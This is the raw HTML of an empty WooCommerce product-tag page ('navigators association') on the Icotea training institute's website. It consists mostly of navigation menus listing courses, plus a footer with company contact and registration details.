<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product-tag/navigators-association" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/associazione-navigator" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product-tag/navigators-association" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/associazione-navigator" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div id="content"><div id="inner-content" class="wpbf-container wpbf-container-center wpbf-padding-medium"><div class="wpbf-grid wpbf-main-grid wpbf-grid-medium"><main id="main" class="wpbf-main wpbf-medium-2-3"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://www.icotea.it/en">Home</a></span> » <span class="breadcrumb_last" aria-current="page">navigators association</span></span></div></div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">navigators association</h1>
	
	</header>
<p class="woocommerce-info woocommerce-no-products-found">No products were found matching your selection.</p>
</main></div></div></div>		<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
